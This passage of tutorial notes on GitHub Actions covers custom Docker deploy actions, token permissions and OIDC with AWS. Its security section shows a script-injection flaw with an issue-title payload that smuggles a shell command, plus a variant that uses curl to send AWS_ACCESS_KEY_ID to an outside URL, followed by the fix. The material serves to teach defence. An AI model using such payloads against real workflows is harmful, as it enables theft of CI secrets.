ExtraArgs={"ContentType": mimetypes.guess_type(file)[0]}
)

website_url = f'http://{bucket}.s3-website-{bucket_region}.amazonaws.com'
# The below code sets the 'website-url' output (the old ::set-output syntax isn't supported anymore - that's the only thing that changed though)
with open(os.environ['GITHUB_OUTPUT'], 'a') as gh_output:
print(f'website-url={website_url}', file=gh_output)

if __name__ == '__main__':
run()

.github/actions/deploy-s3-docker/Dockerfile
FROM python:3
COPY requirements.txt /requirements.txt
RUN pip install -r requirements.txt
COPY deployment.py /deployment.py
CMD ["python", "/deployment.py"]

.github/actions/deploy-s3-docker/requirements.txt
boto3==1.24.71
botocore==1.27.71
jmespath==1.0.1
python-dateutil==2.8.2
s3transfer==0.6.0
six==1.16.0
urllib3==1.26.12

.github/actions/deploy-s3-docker/action.yml
name: 'Deploy to AWS S3'
description: 'Deploy a static website via AWS S3.'
inputs:
bucket:
description: 'The S3 bucket name.'
required: true
bucket-region:
description: 'The region of the S3 bucket.'
required: false
default: 'us-east-1'
dist-folder:
description: 'The folder containing the deployable files.'
required: true
outputs:
website-url:
description: 'The URL of the deployed website.'
runs:
using: 'docker'
image: 'Dockerfile'

Using the Custom Docker Action
There is no difference in the usage of action be it Javascript Action / Custom Docker Action

.github/workflows/deploy.yaml
name: Deployment
on:
push:
branches:
- main
jobs:
lint:
runs-on: ubuntu-latest
steps:
....
test:
runs-on: ubuntu-latest
steps:
....
build:
needs: test
runs-on: ubuntu-latest
steps:
- name: Get code
uses: actions/checkout@v3
- name: Load & cache dependencies
uses: ./.github/actions/cached-deps
- name: Build website
run: npm run build
- name: Upload artifacts
uses: actions/upload-artifact@v3
with:
name: dist-files
path: dist
deploy:
permissions:
id-token: write
contents: read
needs: build
runs-on: ubuntu-latest
steps:
- name: Get code
uses: actions/checkout@v3
- name: Get build artifacts
uses: actions/download-artifact@v3
with:
name: dist-files
path: ./dist
- name: Output contents
run: ls
- name: Deploy site
id: deploy
uses: ./.github/actions/deploy-s3-docker
env:
AWS_ACCESS_KEY_ID: ${{ secrets.AWS_ACCESS_KEY_ID }}
AWS_SECRET_ACCESS_KEY: ${{ secrets.AWS_SECRET_ACCESS_KEY }}
with:
bucket: gha-security-hosting-demo
dist-folder: ./dist
# bucket-region: us-east-2
- name: Output information
run: |
echo "Live URL: ${{ steps.deploy.outputs.website-url }}"

Storing Actions In Repositories & Sharing Actions With Others
In this module, we created custom Actions that were stored in the same repository as our Workflow(s). Alternatively, we could've stored the custom Actions in separate repositories (which therefore then only include the Action definition + code).

This is actually quite straightforward:
Create a new, local project folder which contains your action.yml file + all the code belonging to the action (Important: Don't put your action.yml file or code in a .github/actions folder or anything like that - just keep it directly on the root level of your created project!)
- Add a local Git repository to your created project (via git init)
- Create your commit(s) via git add and git commit
- Create a GitHub repository and connect it to your local Git repository (via git remote add)
- Add a tag via git tag -a -m "My action release" v1
- Push your local code to the remote GitHub repository (via git push --follow tags)
- Use your custom Action in any other Workflow (in any other project and repository) by referencing the repository which contains your action (e.g., my-account/my-action@v1)

If your custom Action is stored in a public repository, it can also be published to the GitHub Actions Marketplace as described here: https://docs.github.com/en/actions/creating-actions/publishing-actions-in-github-marketplace#publishing-an-action

Security and Permissions

Key Security Concerns



Script Injection
name: Label Issues (Script Injection Example)
on:
issues:
types:
- opened
jobs:
assign-label:
runs-on: ubuntu-latest
steps:
- name: Assign label
run: |
issue_title=”${{ github.event.issue.title }}”
if [[ "$issue_title" == *"bug"* ]]; then
echo "Issue is about a bug!"
else
echo "Issue is not about a bug"
fi

If you put the title of the issue as a”;echo Got your secrets”
This will cause the workflow code to else block. But, it will echo Got your secrets followed by Issue is not about a bug.

What happens here during run..
issue_title = ”${{ github.event.issue.title }}” translates to
issue_title = “a”;echo Got your secrets””

Instead of echo Got your secrets, you can add a curl command to send the secrets to an external url.
a”; curl http://mysiet?abc=$AWS_ACCESS_KEY_ID” as the issue title

To resolve the above secret injection

name: Label Issues (Script Injection Example)
on:
issues:
types:
- opened
jobs:
assign-label:
runs-on: ubuntu-latest
steps:
- name: Assign label
env:
TITLE: ${{ github.event.issue.title }}
run: |
if [[ "$TITLE" == *"bug"* ]]; then
echo "Issue is about a bug!"
else
echo "Issue is not about a bug"
fi

Instead of using shell/command to evaluate the variable, we will use the environment variables and it will be evaluated as a text.
If you are using the user entered value, it is strongly recommended to store in as environment variable instead of evaluating it as a shell variable.

Increasing Actions Safety
Best is always use your own actions because you can be sure what it is doing. But, this is highly impossible to develop for all the functionality.


Understanding Permissions and Potential Issues
You can control what permissions that the workflow has whether it can interact with issues, code etc., This gives one additional layer of protection.

Without any mention of permissions in the workflow/job definition, it default means all permissions are allowed/granted. (See: how you can change the default permissions)
On the other hand, if you set one permission in the worfklow definition. Only that permission is allowed and all other permissions are not granted by default.

The below job adds a label called “Bug” to the issue using the GitHub API.
name: Label Issues (Permissions Example)
on:
issues:
types:
- opened
jobs:
assign-label:
permissions:
issues: write
runs-on: ubuntu-latest
steps:
- name: Assign label
if: contains(github.event.issue.title, 'bug')
run: |
curl -X POST \
--url https://api.github.com/repos/${{ github.repository }}/issues/${{ github.event.issue.number }}/labels \
-H 'authorization: Bearer ${{ secrets.GITHUB_TOKEN }}' \
-H 'content-type: application/json' \
-d '{
"labels": ["bug"]
}' \
--fail

How to change the Default Permissions
Change the Default Permsissions to be more restrictive
Go to Settings -> Actions -> General

You can restrict the actions only created by you. Choose the Option
Any action or reusable workflow defined in a repository within <your repository> can be used.


What is secrets.GITHUB_TOKEN?
GITHUB_TOKEN is not a secret that we define in the repository. It is automatically generated by Github which is available only for this workflow and the GITHUB_TOKEN is not available once the workflow run is completed. It is a short-lived token which is available as long as the job is running.
We use this Token to authenticate against the GITHUB rest endpoints.

In fact, the secrets.GITHUB_TOKEN is used everywhere. For example.,
- name: Get code
uses: actions/checkout@v3
The above action, will also make use of the GITHUB_TOKEN to make GITHUB REST call internally to check out the code.

name: Label Issues (Permissions Read Example – Will fail to write/add label to the Issue)
on:
issues:
types:
- opened
jobs:
assign-label:
permissions:
issues: read
runs-on: ubuntu-latest
steps:
- name: Assign label
if: contains(github.event.issue.title, 'bug')
run: |
curl -X POST \
--url https://api.github.com/repos/${{ github.repository }}/issues/${{ github.event.issue.number }}/labels \
-H 'authorization: Bearer ${{ secrets.GITHUB_TOKEN }}' \
-H 'content-type: application/json' \
-d '{
"labels": ["bug"]
}' \
--fail

The below job will not be able to add a label (Reason: This is the because of the permissions of read and the GITHUB_TOKEN will have only read permission and with that read permission token, we cannot use the GITHUB REST endpoint to write labels. The permissions that you mention at the job/workflow level will be made available in GITHUB_TOKEN automatically)

Note: In the above example, the GITHUB_TOKEN will assume a read permission. But with read role for the GITHUB_TOKEN, the GITHUB Rest Api Endpoint to update tags will fail.

Reference
https://docs.github.com/en/actions/using-jobs/assigning-permissions-to-jobs

You can define the access that the GITHUB_TOKEN will permit by specifying read, write, or none as the value of the available scopes within the permissions key.

permissions:
actions: read|write|none
checks: read|write|none
contents: read|write|none
deployments: read|write|none
id-token: read|write|none
issues: read|write|none
discussions: read|write|none
packages: read|write|none
pages: read|write|none
pull-requests: read|write|none
repository-projects: read|write|none
security-events: read|write|none
statuses: read|write|none

Working with third-party permissions – OpenID Connect
Permissions wtih third-party services. We need to manually setup the values for AWS_ACCESS_KEY_ID and AWS_SECRET_ACCESS_KEY as secrets in order for the action to upload the files to the AWS S3 bucket.

We can use the OpenID Connect to dynamically get permissions which we exactly need when we need to do it.

Idea here is that GitHub dynamically get the permission from the third-party provider which is valid only the short period of time.

Adding Identity Provider to AWS
To add the GitHub OIDC provider to IAM, see the AWS documentation.
For the provider URL: Use https://token.actions.githubusercontent.com
For the "Audience": Use sts.amazonaws.com if you are using the official action.

To create an IAM OIDC identity provider (console)
- Go to https://console.aws.amazon.com/iam/
- In the navigation pane, choose Identity providers, and then choose Add provider.
- For Configure provider, choose OpenID Connect.
- For Provider URL, type the URL of the IdP. The URL must comply with these restrictions:
https://token.actions.githubusercontent.com
- Note: Within your AWS account, each IAM OIDC identity provider must use a unique URL.
- For Audience Textfield, Enter sts.amazonaws.com
- Click on Get ThumbPrint
- Click on Add Provider

With the Identity Provider added, GitHub will be able to send requests to AWS to request for permissions from AWS.

Assigning Permissions to the Identity Provider in AWS Console
To assign permissions, we need to Assign Role to the created provider. These permissions will be given to the GitHub for its workflow runs.
Choose the Created Provider and Click on Assign Role.
Create a New Role. New Role is nothing but a JSON document that describes the permissions that will be added to the entity. In our case the entity will be the Identity Provider linked to the GitHub.
GitHub will be able to assume this role when executing the workflow

Steps to add Role to the Identity Provider
Select type of trusted entity: Web Identity
Identity Provider: <Choose the Idp we created earlier>
Audience: sts.amazonaws.com
Click the Button Permissions to add permissions to that role
Search for existing policies: AmazonS3FullAccess (or you can add some fine grained access too)
Click the Next Tags and Skip adding Tags and go to the next step
Give a name for the Role: GitHubDemo1
Click on Create Role

Use the AWS Custom Action to get the Permissions
We get the AWS Permissions before performing the AWS Action
- name: Get AWS Permissions
uses: aws-actions/configure-aws-credentials
with:
role-to-assume: <GET THE ARN of the ROLE>
aws-region: us-east-1

Enable permissions in order to make request
Whatever default permissions we have, We must include the below permissions as the id-token permissions are never set.
permissions:
id-token: write # This is required for requesting the JWT
contents: read

Note: The contents permission is required for actions/checkout because if you add id-token or any other permission. Then, all other permissions are deny by default unless explicity stated.

The Job without AWS Credentials
deploy:
permissions:
id-token: write
contents: read
needs: build
runs-on: ubuntu-latest
steps:
- name: Get code
uses: actions/checkout@v3
- name: Get build artifacts
uses: actions/download-artifact@v3
with:
name: dist-files
path: ./dist
- name: Output contents
run: ls
- name: Get AWS permissions
uses: aws-actions/configure-aws-credentials@v1
with:
role-to-assume: arn:aws:iam::450226343468:role/GitHubDemo1
aws-region: us-east-1
- name: Deploy site
id: deploy
uses: ./.github/actions/deploy-s3-docker
with:
bucket: gha-security-hosting-demo
dist-folder: ./dist
# bucket-region: us-east-2
- name: Output information
run: |
echo "Live URL: ${{ steps.deploy.outputs.website-url }}"

Reference
https://docs.github.com/en/actions/deployment/security-hardening-your-deployments/about-security-hardening-with-openid-connect
https://docs.github.com/en/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-amazon-web-services

Useful Code Snippets

Common Useful Job Steps

Checkout Code from Repository
- name: Checkout Code
uses: actions/checkout@v3

Reference:

Login to Docker Registries

Login to DockerHub
- name: Login to Docker Hub
uses: docker/login-action@v2
with:
username: ${{ secrets.DOCKERHUB_USERNAME }}
password: ${{ secrets.DOCKERHUB_TOKEN }}

Reference: https://github.com/docker/login-action

Common Useful Job Steps – Java Project

Common Useful Job Steps – React Project

References

Custom Actions
Build your first Javascript Github Action https://www.freecodecamp.org/news/build-your-first-javascript-github-action/

GitHub Actions Security
General overview & important concepts: https://docs.github.com/en/actions/security-guides/security-hardening-for-github-actions

More on Secrets: https://docs.github.com/en/actions/security-guides/encrypted-secrets

Using GITHUB_TOKEN: https://docs.github.com/en/actions/security-guides/automatic-token-authentication

Advanced - Preventing Fork Pull Requests Attacks: https://securitylab.github.com/research/github-actions-preventing-pwn-requests/

Security Hardening with OpenID Connect: https://docs.github.com/en/actions/deployment/security-hardening-your-deployments/about-security-hardening-with-openid-connect

